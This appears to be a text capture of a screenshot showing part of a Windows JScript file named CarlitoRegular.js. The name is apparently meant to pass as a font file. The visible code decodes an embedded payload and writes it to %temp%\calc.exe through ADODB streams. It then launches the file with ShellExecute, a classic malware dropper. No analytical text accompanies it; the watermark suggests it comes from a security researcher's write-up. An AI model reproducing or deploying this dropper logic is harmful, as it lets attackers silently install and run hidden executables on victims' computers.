 CarlitoRegular.js - Notepad2
File Edit View Settings ?
35
36 var wsh = new ActiveXObject("wscript.shell");
37 var fs = new ActiveXObject("Scripting.FileSystemObject");
38 var sh = new ActiveXObject("shell.application");
39
40 function save (s, path)
41 {
42 var binString = decode(s);
43 var outStreamW = new ActiveXObject("ADODB.Stream");
44 outStreamW.Type = 2;
45 outStreamW.Open();
46 outStreamW.WriteText(binString);
47 outStreamW.Position = 0;
48 var outStreamA = new ActiveXObject("ADODB.Stream");
49 outStreamA.Type = 2;
50 outStreamA.Charset = "ISO-8859-1";
51 outStreamA.Open();
52 outStreamW.CopyTo(outStreamA);
53 outStreamA.SaveToFile(path, 2);
54 outStreamW.Close();
55 outStreamA.Close();
56 }
57
58
59 var path = wsh.ExpandEnvironmentStrings("%temp%") + '\\calc.exe';
60 if (fs.FileExists(path) == false) { save(code, path); }
61 sh.ShellExecute(path, "", "", "open", 1);
维他命安全
Ln 1 : 174 Col 1,674 Sel 0 174 KB ANSI LF INS JavaScript